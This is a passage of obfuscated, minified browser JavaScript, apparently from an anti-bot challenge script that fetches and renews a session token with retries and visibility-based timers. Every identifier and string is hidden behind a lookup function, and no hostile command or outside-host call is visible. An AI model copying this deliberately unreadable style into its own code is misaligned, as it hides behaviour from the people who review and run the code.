_0x276b21(_0x27c4e8,_0x59c846(0x1f0))];}});});},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x35c)+'en']=function(_0x2e8db1){return _0x5e1da0(this,void 0x0,void 0x0,function(){var _0x4e7207,_0x5eb6ca,_0x31c477,_0x2e306d,_0x5b0e30,_0x3dbe16,_0x54d256,_0x53c243;return _0x78a46c(this,function(_0xa61e3c){var _0x2e49a6=a1_0x7816;switch(_0xa61e3c[_0x2e49a6(0x4ed)]){case 0x0:_0x4e7207=_0x518ddf(),_0xa61e3c[_0x2e49a6(0x4ed)]=0x1;case 0x1:return _0xa61e3c[_0x2e49a6(0x46a)][_0x2e49a6(0x1c3)]([0x1,0x3,,0x4]),[0x4,this[_0x2e49a6(0x23d)](_0x2e8db1[_0x2e49a6(0x372)])];case 0x2:return _0x2e306d=_0xa61e3c[_0x2e49a6(0x213)](),_0x31c477=_0x2e306d[_0x2e49a6(0x3b7)+_0x2e49a6(0x152)+'n']['st'],_0x5eb6ca=new _0x2eb5c4(_0x2e306d,_0x2e8db1[_0x2e49a6(0x3f0)+_0x2e49a6(0x19c)+'en']||_0x4e7207&&_0x4e7207[_0x2e49a6(0x4a1)]||null,null,this[_0x2e49a6(0x1f6)][_0x2e49a6(0x4a4)+'y']()),[0x3,0x4];case 0x3:if(_0x5b0e30=_0xa61e3c[_0x2e49a6(0x213)](),_0x3dbe16=void 0x0,(_0x221519=_0x5b0e30)instanceof Object&&'t'in _0x221519&&0x6548===_0x221519['t'])_0x3dbe16=_0x5b0e30;else{_0x54d256=_0x2e49a6(0x216)+_0x2e49a6(0x33e)+_0x2e49a6(0x502)+_0x2e49a6(0x346);try{_0x54d256=String(_0x5b0e30);}catch(_0x1a7a78){}_0x3dbe16={'t':0x6548,'e':_0x2e49a6(0x187)+_0x2e49a6(0x309)+_0x2e49a6(0x1c2)+_0x54d256,'st':0x0,'sr':0x0,'og':0x0,'ir':''};}return _0x5eb6ca=new _0x2eb5c4(null,_0x4e7207?_0x4e7207[_0x2e49a6(0x4a1)]:null,(_0x2e49a6(0x1f0)+_0x2e49a6(0x309)+':\x20')[_0x2e49a6(0x46d)](_0x3dbe16['ir'],'\x20')[_0x2e49a6(0x46d)](_0x3dbe16['og'],'\x20')[_0x2e49a6(0x46d)](_0x3dbe16['st'],'\x20')[_0x2e49a6(0x46d)](_0x3dbe16['sr'],'\x20')[_0x2e49a6(0x46d)](_0x3dbe16['e']),null),[0x3,0x4];case 0x4:return[0x4,this[_0x2e49a6(0x249)][_0x2e49a6(0x15f)+'te'](_0x5eb6ca)];case 0x5:return _0x53c243=_0xa61e3c[_0x2e49a6(0x213)](),_0x53c243&&_0x53c243[_0x2e49a6(0x434)]&&_0x2e8db1[_0x2e49a6(0x372)]<0x2?[0x2,this[_0x2e49a6(0x35c)+'en']({'previous_token':_0x53c243[_0x2e49a6(0x4a1)]||null,'count':_0x2e8db1[_0x2e49a6(0x372)]+0x1})]:[0x2,new _0x5739d0(_0x53c243,_0x31c477)];}var _0x221519;});});},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x284)+_0x2abd15(0x2e5)+_0x2abd15(0x24a)]=function(){var _0x54fdd6=_0x2abd15;if(!this[_0x54fdd6(0x4b3)+_0x54fdd6(0x24a)+_0x54fdd6(0x2e5)])return!0x1;var _0x45fef2=new Date(),_0xb74b2f=_0x5dd571(this[_0x54fdd6(0x3b7)+_0x54fdd6(0x3a7)]),_0x946093=_0xb74b2f?_0x1a4542(_0xb74b2f):void 0x0,_0x5a2dba=_0x2904d9(this[_0x54fdd6(0x456)+_0x54fdd6(0x185)+'me'],_0x45fef2)>=_0x3d6517,_0x4b48f7=this[_0x54fdd6(0x4b3)+_0x54fdd6(0x2b1)+_0x54fdd6(0x24e)+_0x54fdd6(0x4ca)+_0x54fdd6(0x227)]&&_0x946093&&_0x2904d9(_0x946093,_0x45fef2)>=_0x3d6517,_0x38a328=window[_0x54fdd6(0x4bf)+_0x54fdd6(0x4d4)+_0x54fdd6(0x205)+_0x54fdd6(0x22a)+_0x54fdd6(0x2b8)];return _0x5a2dba||_0x4b48f7||_0x38a328;},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x3e2)+_0x2abd15(0x4af)]=function(){return _0x5e1da0(this,void 0x0,void 0x0,function(){var _0x89626e,_0x5bd22c=this;return _0x78a46c(this,function(_0x170830){var _0x2b1ebe=a1_0x7816;switch(_0x170830[_0x2b1ebe(0x4ed)]){case 0x0:return this[_0x2b1ebe(0x284)+_0x2b1ebe(0x2e5)+_0x2b1ebe(0x24a)]()?(delete window[_0x2b1ebe(0x4bf)+_0x2b1ebe(0x4d4)+_0x2b1ebe(0x205)+_0x2b1ebe(0x22a)+_0x2b1ebe(0x2b8)],_0x89626e=setTimeout(function(){var _0x25150f=_0x2b1ebe;return _0x5bd22c[_0x25150f(0x3b7)+_0x25150f(0x367)]();},0x1b58),window[_0x2b1ebe(0x44d)+_0x2b1ebe(0x196)+_0x2b1ebe(0x353)+_0x2b1ebe(0x274)+_0x2b1ebe(0x496)+'d']=function(){var _0x35855a=_0x2b1ebe;_0x5bd22c[_0x35855a(0x513)](),clearTimeout(_0x89626e),_0x5bd22c[_0x35855a(0x2c7)+_0x35855a(0x4af)](new _0x362783());},this[_0x2b1ebe(0x249)][_0x2b1ebe(0x22c)+_0x2b1ebe(0x24a)](),[0x3,0x3]):[0x3,0x1];case 0x1:return[0x4,this[_0x2b1ebe(0x3b7)+_0x2b1ebe(0x367)]()];case 0x2:_0x170830[_0x2b1ebe(0x213)](),_0x170830[_0x2b1ebe(0x4ed)]=0x3;case 0x3:return[0x2];}});});},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x3b7)+_0x2abd15(0x367)]=function(){return _0x5e1da0(this,void 0x0,void 0x0,function(){var _0x66a817,_0x50b85c=this;return _0x78a46c(this,function(_0x5a3132){var _0x2355ff=a1_0x7816;switch(_0x5a3132[_0x2355ff(0x4ed)]){case 0x0:return[0x4,(0x0,_0x4a7e0f[_0x2355ff(0x20d)])(this[_0x2355ff(0x2b3)+_0x2355ff(0x299)],function(){var _0x4476d2=_0x2355ff;return _0x50b85c[_0x4476d2(0x35c)+'en']({'previous_token':null,'count':0x1});},function(_0x271cde){return _0x271cde instanceof _0x578894;})];case 0x1:return _0x66a817=_0x5a3132[_0x2355ff(0x213)](),this[_0x2355ff(0x3e8)+'en'](_0x66a817),[0x2];}});});},_0x10843b;}());function _0x5c38fe(_0x2b8cbd){var _0x5e5c0d=_0x4faab9;return _0x5e5c0d(0x248)===_0x2b8cbd;}_0x49421f[_0x4faab9(0x2d4)+_0x4faab9(0x36d)]=_0x3aee47;},0x1233:function(_0x25fb91,_0x47f386,_0x565eb9){'use strict';var _0x57c69e=a1_0x7816;var _0x28b582=this&&this[_0x57c69e(0x29f)+_0x57c69e(0x273)+_0x57c69e(0x3da)]||(Object[_0x57c69e(0x4fa)]?function(_0xebecff,_0x4a340f,_0x488004,_0x3bd0ba){var _0x1be3a1=_0x57c69e;void 0x0===_0x3bd0ba&&(_0x3bd0ba=_0x488004);var _0x33cac1=Object[_0x1be3a1(0x145)+_0x1be3a1(0x3e7)+_0x1be3a1(0x224)+_0x1be3a1(0x34d)](_0x4a340f,_0x488004);_0x33cac1&&!(_0x1be3a1(0x2ea)in _0x33cac1?!_0x4a340f[_0x1be3a1(0x17a)+_0x1be3a1(0x3c0)]:_0x33cac1[_0x1be3a1(0x17b)+'le']||_0x33cac1[_0x1be3a1(0x51e)+_0x1be3a1(0x29d)])||(_0x33cac1={'enumerable':!0x0,'get':function(){return _0x4a340f[_0x488004];}}),Object[_0x1be3a1(0x468)+_0x1be3a1(0x3e7)+'ty'](_0xebecff,_0x3bd0ba,_0x33cac1);}:function(_0xf4bb89,_0x4ee4dc,_0x369fb6,_0x258e95){void 0x0===_0x258e95&&(_0x258e95=_0x369fb6),_0xf4bb89[_0x258e95]=_0x4ee4dc[_0x369fb6];}),_0x2f39c9=this&&this[_0x57c69e(0x3d7)+_0x57c69e(0x38b)]||function(_0x2e71bc,_0x345e7d){var _0x402d46=_0x57c69e;for(var _0x1aa29a in _0x2e71bc)_0x402d46(0x301)+'t'===_0x1aa29a||Object[_0x402d46(0x18e)+_0x402d46(0x446)][_0x402d46(0x37a)+_0x402d46(0x3e7)+'ty'][_0x402d46(0x493)](_0x345e7d,_0x1aa29a)||_0x28b582(_0x345e7d,_0x2e71bc,_0x1aa29a);};Object[_0x57c69e(0x468)+_0x57c69e(0x3e7)+'ty'](_0x47f386,_0x57c69e(0x17a)+_0x57c69e(0x3c0),{'value':!0x0}),_0x47f386[_0x57c69e(0x1b5)+_0x57c69e(0x4b7)+_0x57c69e(0x22f)+'on']=_0x49618e,_0x2f39c9(_0x565eb9(0xdc7),_0x47f386);var _0x38ac18=_0x565eb9(0xdc7),_0xad23e1=_0x565eb9(0xd0c);function _0x49618e(){var _0x31f805=_0x57c69e,_0x53cf53=(0x0,_0x38ac18[_0x31f805(0x4c0)+_0x31f805(0x332)+_0x31f805(0x411)])('true')||window[_0x31f805(0x4bf)+_0x31f805(0x4d4)+_0x31f805(0x205)+_0x31f805(0x22a)+_0x31f805(0x2b8)];window[_0x31f805(0x1d6)+_0x31f805(0x15d)+_0x31f805(0x4d6)+'nt']=window[_0x31f805(0x1d6)+_0x31f805(0x15d)+_0x31f805(0x4d6)+'nt']?window[_0x31f805(0x1d6)+_0x31f805(0x15d)+_0x31f805(0x4d6)+'nt']+0x1:0x1;var _0x73e39d=new _0x38ac18[(_0x31f805(0x2d4))+(_0x31f805(0x36d))]()[_0x31f805(0x2fb)+_0x31f805(0x319)+_0x31f805(0x19b)+'t'](window[_0x31f805(0x1d6)+_0x31f805(0x15d)+_0x31f805(0x4d6)+'nt'])[_0x31f805(0x2fb)+_0x31f805(0x389)+_0x31f805(0x311)](_0x53cf53&&_0x2ac7bb()),_0x7b6188=window[_0x31f805(0x1ac)+_0x31f805(0x25d)+_0x31f805(0x3d2)+'ad']?function(_0x2260fc){var _0x3c9f7f=_0x31f805;console[_0x3c9f7f(0x25f)](_0x3c9f7f(0x2e5)+_0x3c9f7f(0x281)+_0x3c9f7f(0x245)+_0x3c9f7f(0x1b0)+_0x3c9f7f(0x456)+_0x3c9f7f(0x156)+_0x3c9f7f(0x279)+_0x3c9f7f(0x168)+_0x3c9f7f(0x3a1),_0x2260fc[_0x3c9f7f(0x426)+'ng']());}:function(_0x2b50d8){var _0x58043b=_0x31f805;window[_0x58043b(0x1ac)+_0x58043b(0x25d)+_0x58043b(0x3d2)+'ad']=!0x0,_0x2b50d8 instanceof _0x38ac18[_0x58043b(0x4e4)+_0x58043b(0x4fb)+'or']||(0x0,_0xad23e1[_0x58043b(0x22c)+_0x58043b(0x24a)])();};return _0x73e39d[_0x31f805(0x3ce)](window[_0x31f805(0x1d6)+_0x31f805(0x41b)+_0x31f805(0x192)+_0x31f805(0x153)]),_0x73e39d[_0x31f805(0x4a1)]()[_0x31f805(0x427)](function(){var _0x234316=_0x31f805;return(0x0,_0xad23e1[_0x234316(0x150)+_0x234316(0x37d)+_0x234316(0x3bb)])(_0x234316(0x15a)+_0x234316(0x2e4)+_0x234316(0x258)+_0x234316(0x25b),_0x73e39d);},_0x7b6188),window[_0x31f805(0x36b)+_0x31f805(0x2ce)+_0x31f805(0x467)+_0x31f805(0x2a4)]=function(_0x570aa2,_0x451663,_0x3356c8,_0x3a2262){var _0x3f3846=_0x31f805;return _0x73e39d[_0x3f3846(0x2ed)+_0x3f3846(0x33f)+'a'](_0x570aa2,_0x451663,_0x3356c8,_0x3a2262);},_0x73e39d;}function _0x2ac7bb(){var _0x55e7ae=_0x57c69e;return!(window[_0x55e7ae(0x1d6)+_0x55e7ae(0x527)+_0x55e7ae(0x523)]||(function(){var _0x4a666b=_0x55e7ae;try{return _0x4a666b(0x248)===(0x0,_0xad23e1[_0x4a666b(0x2a2)+_0x4a666b(0x172)+_0x4a666b(0x1ca)+'t'])()[_0x4a666b(0x359)+_0x4a666b(0x422)](_0x4a666b(0x3cc)+_0x4a666b(0x4a9)+'d');}catch(_0x147de3){return!0x1;}}()));}if(window[_0x57c69e(0x1b5)+_0x57c69e(0x4b7)+_0x57c69e(0x22f)+'on']=_0x49618e,_0x2ac7bb()){var _0x446b33=_0x49618e();setTimeout(function(){var _0x1843f6=_0x57c69e;return(0x0,_0xad23e1[_0x1843f6(0x150)+_0x1843f6(0x37d)+_0x1843f6(0x3bb)])(_0x1843f6(0x36b)+_0x1843f6(0x262)+_0x1843f6(0x1b1),_0x446b33);},0x0),window[_0x57c69e(0x44d)+_0x57c69e(0x196)+_0x57c69e(0x353)+_0x57c69e(0x274)+_0x57c69e(0x496)+'d']&&setTimeout(function(){var _0x75ebd0=_0x57c69e;window[_0x75ebd0(0x44d)+_0x75ebd0(0x196)+_0x75ebd0(0x353)+_0x75ebd0(0x274)+_0x75ebd0(0x496)+'d'](_0x446b33),delete window[_0x75ebd0(0x44d)+_0x75ebd0(0x196)+_0x75ebd0(0x353)+_0x75ebd0(0x274)+_0x75ebd0(0x496)+'d'];},0x0);}else setTimeout(function(){var _0x6cd157=_0x57c69e;return(0x0,_0xad23e1[_0x6cd157(0x150)+_0x6cd157(0x37d)+_0x6cd157(0x3bb)])(_0x6cd157(0x15a)+_0x6cd157(0x2e4)+_0x6cd157(0x267));},0x0);},0x15e6:function(_0x2c4b37){var _0xc0819e=a1_0x7816,_0x4152a2,_0x4b300d,_0x5073a6=_0x2c4b37[_0xc0819e(0x2c5)+'s']={};function _0xb372bc(){var _0x55c7c3=_0xc0819e;throw new Error(_0x55c7c3(0x241)+_0x55c7c3(0x3fe)+_0x55c7c3(0x4d1)+_0x55c7c3(0x169)+_0x55c7c3(0x468)+'d');}function _0x31d827(){var _0x56d72b=_0xc0819e;throw new Error(_0x56d72b(0x4a7)+_0x56d72b(0x2ad)+_0x56d72b(0x46b)+_0x56d72b(0x149)+_0x56d72b(0x1da)+_0x56d72b(0x28b));}function _0x5dfcda(_0x1e711c){var _0x4ff3d2=_0xc0819e;if(_0x4152a2===setTimeout)return setTimeout(_0x1e711c,0x0);if((_0x4152a2===_0xb372bc||!_0x4152a2)&&setTimeout)return _0x4152a2=setTimeout,setTimeout(_0x1e711c,0x0);try{return _0x4152a2(_0x1e711c,0x0);}catch(_0x141155){try{return _0x4152a2[_0x4ff3d2(0x493)](null,_0x1e711c,0x0);}catch(_0x135795){return _0x4152a2[_0x4ff3d2(0x493)](this,_0x1e711c,0x0);}}}!(function(){var _0x1108f0=_0xc0819e;try{_0x4152a2=_0x1108f0(0x39e)+'on'==typeof setTimeout?setTimeout:_0xb372bc;}catch(_0x583c96){_0x4152a2=_0xb372bc;}try{_0x4b300d=_0x1108f0(0x39e)+'on'==typeof clearTimeout?clearTimeout:_0x31d827;}catch(_0x171175){_0x4b300d=_0x31d827;}}());var _0x130acd,_0x1b9511=[],_0x30a961=!0x1,_0x3ecdae=-0x1;function _0x1a6585(){var _0xc70169=_0xc0819e;_0x30a961&&_0x130acd&&(_0x30a961=!0x1,_0x130acd[_0xc70169(0x1bf)]?_0x1b9511=_0x130acd[_0xc70169(0x46d)](_0x1b9511):_0x3ecdae=-0x1,_0x1b9511[_0xc70169(0x1bf)]&&_0x4d473c());}function _0x4d473c(){var _0x2a457a=_0xc0819e;if(!_0x30a961){var _0x6d893f=_0x5dfcda(_0x1a6585);_0x30a961=!0x0;for(var _0x3be835=_0x1b9511[_0x2a457a(0x1bf)];_0x3be835;){for(_0x130acd=_0x1b9511,_0x1b9511=[];++_0x3ecdae<_0x3be835;)_0x130acd&&_0x130acd[_0x3ecdae][_0x2a457a(0x2d5)]();_0x3ecdae=-0x1,_0x3be835=_0x1b9511[_0x2a457a(0x1bf)];}_0x130acd=null,_0x30a961=!0x1,function(_0x1c6ad1){var _0x59a8f2=_0x2a457a;if(_0x4b300d===clearTimeout)return clearTimeout(_0x1c6ad1);if((_0x4b300d===_0x31d827||!_0x4b300d)&&clearTimeout)return _0x4b300d=clearTimeout,clearTimeout(_0x1c6ad1);try{return _0x4b300d(_0x1c6ad1);}catch(_0x4b80d9){try{return _0x4b300d[_0x59a8f2(0x493)](null,_0x1c6ad1);}catch(_0x49cf7c){return _0x4b300d[_0x59a8f2(0x493)](this,_0x1c6ad1);}}}(_0x6d893f);}}function _0x7a9a27(_0xe42849,_0x115c07){var _0x1260a6=_0xc0819e;this[_0x1260a6(0x412)]=_0xe42849,this[_0x1260a6(0x166)]=_0x115c07;}function _0x4d2d34(){}_0x5073a6[_0xc0819e(0x4fe)+'ck']=function(_0x543bfd){var _0x43e314=_0xc0819e,_0x1d4f50=new Array(arguments[_0x43e314(0x1bf)]-0x1);if(arguments[_0x43e314(0x1bf)]>0x1){for(var _0x4cba0f=0x1;_0x4cba0f<arguments[_0x43e314(0x1bf)];_0x4cba0f++)_0x1d4f50[_0x4cba0f-0x1]=arguments[_0x4cba0f];}_0x1b9511[_0x43e314(0x1c3)](new _0x7a9a27(_0x543bfd,_0x1d4f50)),0x1!==_0x1b9511[_0x43e314(0x1bf)]||_0x30a961||_0x5dfcda(_0x4d473c);},_0x7a9a27[_0xc0819e(0x18e)+_0xc0819e(0x446)][_0xc0819e(0x2d5)]=function(){var _0x1c6f0b=_0xc0819e;this[_0x1c6f0b(0x412)][_0x1c6f0b(0x3f5)](null,this[_0x1c6f0b(0x166)]);},_0x5073a6[_0xc0819e(0x2b4)]=_0xc0819e(0x27c)+'r',_0x5073a6[_0xc0819e(0x27c)+'r']=!0x0,_0x5073a6[_0xc0819e(0x1c4)]={},_0x5073a6[_0xc0819e(0x288)]=[],_0x5073a6[_0xc0819e(0x1f5)+'n']='',_0x5073a6[_0xc0819e(0x1f5)+'ns']={},_0x5073a6['on']=_0x4d2d34,_0x5073a6[_0xc0819e(0x207)+_0xc0819e(0x3bd)]=_0x4d2d34,_0x5073a6[_0xc0819e(0x28d)]=_0x4d2d34,_0x5073a6[_0xc0819e(0x2a6)]=_0x4d2d34,_0x5073a6[_0xc0819e(0x201)+_0xc0819e(0x1ce)+'er']=_0x4d2d34,_0x5073a6[_0xc0819e(0x201)+_0xc0819e(0x51c)+_0xc0819e(0x349)]=_0x4d2d34,_0x5073a6[_0xc0819e(0x4b9)]=_0x4d2d34,_0x5073a6[_0xc0819e(0x1de)+_0xc0819e(0x506)+_0xc0819e(0x3ca)]=_0x4d2d34,_0x5073a6[_0xc0819e(0x1de)+_0xc0819e(0x421)+_0xc0819e(0x4e3)+'r']=_0x4d2d34,_0x5073a6[_0xc0819e(0x418)+_0xc0819e(0x378)]=function(_0x2c6678){return[];},_0x5073a6[_0xc0819e(0x294)+'g']=function(_0x160a5c){var _0x30536e=_0xc0819e;throw new Error(_0x30536e(0x29e)+_0x30536e(0x27a)+_0x30536e(0x1b9)+_0x30536e(0x17c)+_0x30536e(0x2b6)+'ed');},_0x5073a6[_0xc0819e(0x40b)]=function(){return'/';},_0x5073a6[_0xc0819e(0x30d)]=function(_0x5cb9b3){var _0x1a1783=_0xc0819e;throw new Error(_0x1a1783(0x29e)+_0x1a1783(0x4a5)+_0x1a1783(0x1fc)+_0x1a1783(0x3de)+_0x1a1783(0x3f3));},_0x5073a6[_0xc0819e(0x194)]=function(){return 0x0;};},0x1637:function(_0x24db1e,_0x5c62a3){'use strict';var _0x41b45f=a1_0x7816;var _0x49cca7=this&&this[_0x41b45f(0x208)+_0x41b45f(0x2d9)]||function(_0x2b704a,_0x49a527,_0xca1596,_0x1c1f5b){return new(_0xca1596||(_0xca1596=Promise))(function(_0x21a555,_0x130273){var _0x35c804=a1_0x7816;function _0x37e8a4(_0x435f77){var _0x3b5e9c=a1_0x7816;try{_0x575262(_0x1c1f5b[_0x3b5e9c(0x4b5)](_0x435f77));}catch(_0x519d8f){_0x130273(_0x519d8f);}}function _0x114f74(_0x229d31){var _0x1c50e4=a1_0x7816;try{_0x575262(_0x1c1f5b[_0x1c50e4(0x146)](_0x229d31));}catch(_0x30b438){_0x130273(_0x30b438);}}function _0x575262(_0x50bcd8){var _0x17d907=a1_0x7816,_0x1b5c19;_0x50bcd8[_0x17d907(0x1fb)]?_0x21a555(_0x50bcd8[_0x17d907(0x42d)]):(_0x1b5c19=_0x50bcd8[_0x17d907(0x42d)],_0x1b5c19 instanceof _0xca1596?_0x1b5c19:new _0xca1596(function(_0x12a19c){_0x12a19c(_0x1b5c19);}))[_0x17d907(0x427)](_0x37e8a4,_0x114f74);}_0x575262((_0x1c1f5b=_0x1c1f5b[_0x35c804(0x3f5)](_0x2b704a,_0x49a527||[]))[_0x35c804(0x4b5)]());});},_0x5fcef6=this&&this[_0x41b45f(0x39b)+_0x41b45f(0x3f7)]||function(_0x537476,_0x18b06b){var _0x568bf5=_0x41b45f,_0x5c19e3,_0x34c984,_0x53d12c,_0x1eb18d={'label':0x0,'sent':function(){if(0x1&_0x53d12c[0x0])throw _0x53d12c[0x1];return _0x53d12c[0x1];},'trys':[],'ops':[]},_0x1964fa=Object[_0x568bf5(0x4fa)]((_0x568bf5(0x39e)+'on'==typeof Iterator?Iterator:Object)[_0x568bf5(0x18e)+_0x568bf5(0x446)]);return _0x1964fa[_0x568bf5(0x4b5)]=_0x1afaf9(0x0),_0x1964fa[_0x568bf5(0x146)]=_0x1afaf9(0x1),_0x1964fa[_0x568bf5(0x327)]=_0x1afaf9(0x2),_0x568bf5(0x39e)+'on'==typeof Symbol&&(_0x1964fa[Symbol[_0x568bf5(0x413)+'or']]=function(){return this;}),_0x1964fa;function _0x1afaf9(_0x54ee6a){return function(_0x5afb35){return function(_0x234ace){var _0x1ac505=a1_0x7816;if(_0x5c19e3)throw new TypeError(_0x1ac505(0x21c)+_0x1ac505(0x232)+_0x1ac505(0x255)+_0x1ac505(0x388)+_0x1ac505(0x4dd)+'.');for(;_0x1964fa&&(_0x1964fa=0x0,_0x234ace[0x0]&&(_0x1eb18d=0x0)),_0x1eb18d;)try{if(_0x5c19e3=0x1,_0x34c984&&(_0x53d12c=0x2&_0x234ace[0x0]?_0x34c984[_0x1ac505(0x327)]:_0x234ace[0x0]?_0x34c984[_0x1ac505(0x146)]||((_0x53d12c=_0x34c984[_0x1ac505(0x327)])&&_0x53d12c[_0x1ac505(0x493)](_0x34c984),0x0):_0x34c984[_0x1ac505(0x4b5)])&&!(_0x53d12c=_0x53d12c[_0x1ac505(0x493)](_0x34c984,_0x234ace[0x1]))[_0x1ac505(0x1fb)])return _0x53d12c;switch(_0x34c984=0x0,_0x53d12c&&(_0x234ace=[0x2&_0x234ace[0x0],_0x53d12c[_0x1ac505(0x42d)]]),_0x234ace[0x0]){case 0x0:case 0x1:_0x53d12c=_0x234ace;break;case 0x4:return _0x1eb18d[_0x1ac505(0x4ed)]++,{'value':_0x234ace[0x1],'done':!0x1};case 0x5:_0x1eb18d[_0x1ac505(0x4ed)]++,_0x34c984=_0x234ace[0x1],_0x234ace=[0x0];continue;case 0x7:_0x234ace=_0x1eb18d[_0x1ac505(0x4da)][_0x1ac505(0x386)](),_0x1eb18d[_0x1ac505(0x46a)][_0x1ac505(0x386)]();continue;default:if(!(_0x53d12c=_0x1eb18d[_0x1ac505(0x46a)],(_0x53d12c=_0x53d12c[_0x1ac505(0x1bf)]>0x0&&_0x53d12c[_0x53d12c[_0x1ac505(0x1bf)]-0x1])||0x6!==_0x234ace[0x0]&&0x2!==_0x234ace[0x0])){_0x1eb18d=0x0;continue;}if(0x3===_0x234ace[0x0]&&(!_0x53d12c||_0x234ace[0x1]>_0x53d12c[0x0]&&_0x234ace[0x1]<_0x53d12c[0x3])){_0x1eb18d[_0x1ac505(0x4ed)]=_0x234ace[0x1];break;}if(0x6===_0x234ace[0x0]&&_0x1eb18d[_0x1ac505(0x4ed)]<_0x53d12c[0x1]){_0x1eb18d[_0x1ac505(0x4ed)]=_0x53d12c[0x1],_0x53d12c=_0x234ace;break;}if(_0x53d12c&&_0x1eb18d[_0x1ac505(0x4ed)]<_0x53d12c[0x2]){_0x1eb18d[_0x1ac505(0x4ed)]=_0x53d12c[0x2],_0x1eb18d[_0x1ac505(0x4da)][_0x1ac505(0x1c3)](_0x234ace);break;}_0x53d12c[0x2]&&_0x1eb18d[_0x1ac505(0x4da)][_0x1ac505(0x386)](),_0x1eb18d[_0x1ac505(0x46a)][_0x1ac505(0x386)]();continue;}_0x234ace=_0x18b06b[_0x1ac505(0x493)](_0x537476,_0x1eb18d);}catch(_0x1f72e3){_0x234ace=[0x6,_0x1f72e3],_0x34c984=0x0;}finally{_0x5c19e3=_0x53d12c=0x0;}if(0x5&_0x234ace[0x0])throw _0x234ace[0x1];return{'value':_0x234ace[0x0]?_0x234ace[0x1]:void 0x0,'done':!0x0};}([_0x54ee6a,_0x5afb35]);};}};Object[_0x41b45f(0x468)+_0x41b45f(0x3e7)+'ty'](_0x5c62a3,_0x41b45f(0x17a)+_0x41b45f(0x3c0),{'value':!0x0}),_0x5c62a3[_0x41b45f(0x47e)+_0x41b45f(0x385)+_0x41b45f(0x299)]=void 0x0,_0x5c62a3[_0x41b45f(0x20d)]=function(_0x55f9b5,_0x3ca30e,_0xd0e127){return _0x49cca7(this,void 0x0,void 0x0,function(){var _0x48ac77,_0x375b00,_0x6b34d;return _0x5fcef6(this,function(_0xa1074){var _0x4d50ef=a1_0x7816;switch(_0xa1074[_0x4d50ef(0x4ed)]){case 0x0:_0x48ac77=0x0,_0xa1074[_0x4d50ef(0x4ed)]=0x1;case 0x1:return _0xa1074[_0x4d50ef(0x46a)][_0x4d50ef(0x1c3)]([0x1,0x3,,0x7]),[0x4,_0x3ca30e()];case 0x2:return[0x2,_0xa1074[_0x4d50ef(0x213)]()];case 0x3:return _0x375b00=_0xa1074[_0x4d50ef(0x213)](),_0xd0e127(_0x375b00)?(_0x6b34d=function(_0x56a38c){var _0x3b001e=_0x4d50ef,_0x571cc1=Math[_0x3b001e(0x4b2)](),_0x5a127e=Math[_0x3b001e(0x37e)](1.618,_0x56a38c+_0x571cc1);return 0x3e8*_0x5a127e;}(_0x48ac77),[0x4,_0x594ad8(_0x55f9b5,_0x6b34d)]):[0x3,0x5];case 0x4:return _0xa1074[_0x4d50ef(0x213)](),[0x3,0x6];case 0x5:throw _0x375b00;case 0x6:return[0x3,0x7];case 0x7:return++_0x48ac77,[0x3,0x1];case 0x8:return[0x2];}});});};var _0x56f489=(function(){var _0x2ce4f4=_0x41b45f;function _0x329eed(){var _0x90870b=a1_0x7816,_0x131c05=this;this[_0x90870b(0x292)+'ck']=void 0x0,this[_0x90870b(0x330)+_0x90870b(0x34c)+'s']=void 0x0,this[_0x90870b(0x21b)+'d']=void 0x0,document[_0x90870b(0x317)+_0x90870b(0x2ee)+_0x90870b(0x1b2)](_0x90870b(0x298),function(){var _0x4a8bab=_0x90870b;return _0x131c05[_0x4a8bab(0x3e2)]();}),document[_0x90870b(0x317)+_0x90870b(0x2ee)+_0x90870b(0x1b2)](_0x90870b(0x490)+'ow',function(){var _0x1a220a=_0x90870b;return _0x131c05[_0x1a220a(0x3e2)]();}),document[_0x90870b(0x317)+_0x90870b(0x2ee)+_0x90870b(0x1b2)](_0x90870b(0x3e4)+_0x90870b(0x331)+_0x90870b(0x277),function(){var _0xf053bc=_0x90870b;return _0x131c05[_0xf053bc(0x3e2)]();});}return _0x329eed[_0x2ce4f4(0x18e)+_0x2ce4f4(0x446)][_0x2ce4f4(0x448)+'er']=function(_0x2c18f3,_0x5d09b7){var _0x598181=_0x2ce4f4,_0x47c87c=this;if(this[_0x598181(0x513)](),_0x5d09b7<=0x0)_0x2c18f3();else{var _0xf9cfcf=new Date()[_0x598181(0x297)+'e'](),_0x1a2395=Math[_0x598181(0x175)](0x2710,_0x5d09b7);this[_0x598181(0x292)+'ck']=_0x2c18f3,this[_0x598181(0x330)+_0x598181(0x34c)+'s']=_0xf9cfcf+_0x5d09b7,this[_0x598181(0x21b)+'d']=window[_0x598181(0x241)+_0x598181(0x51d)](function(){var _0x20d6f8=_0x598181;return _0x47c87c[_0x20d6f8(0x440)+_0x20d6f8(0x515)](_0xf9cfcf+_0x1a2395);},_0x1a2395);}},_0x329eed[_0x2ce4f4(0x18e)+_0x2ce4f4(0x446)][_0x2ce4f4(0x513)]=function(){var _0x292233=_0x2ce4f4;window[_0x292233(0x4a7)+_0x292233(0x2ad)](this[_0x292233(0x21b)+'d']),this[_0x292233(0x292)+'ck']=void 0x0,this[_0x292233(0x330)+_0x292233(0x34c)+'s']=void 0x0,this[_0x292233(0x21b)+'d']=void 0x0;},_0x329eed[_0x2ce4f4(0x18e)+_0x2ce4f4(0x446)][_0x2ce4f4(0x1bb)+_0x2ce4f4(0x442)]=function(){var _0x51c953=_0x2ce4f4;return!!this[_0x51c953(0x292)+'ck'];},_0x329eed[_0x2ce4f4(0x18e)+_0x2ce4f4(0x446)][_0x2ce4f4(0x440)+_0x2ce4f4(0x515)]=function(_0x550544){var _0x29e287=_0x2ce4f4;this[_0x29e287(0x292)+'ck']&&(new Date()[_0x29e287(0x297)+'e']()<_0x550544-0x64?this[_0x29e287(0x3c9)]():this[_0x29e287(0x3e2)]());},_0x329eed[_0x2ce4f4(0x18e)+_0x2ce4f4(0x446)][_0x2ce4f4(0x3e2)]=function(){var _0x3df3ac=_0x2ce4f4,_0x519e9b=this;if(this[_0x3df3ac(0x292)+'ck']&&this[_0x3df3ac(0x330)+_0x3df3ac(0x34c)+'s']){var _0x3d88b4=new 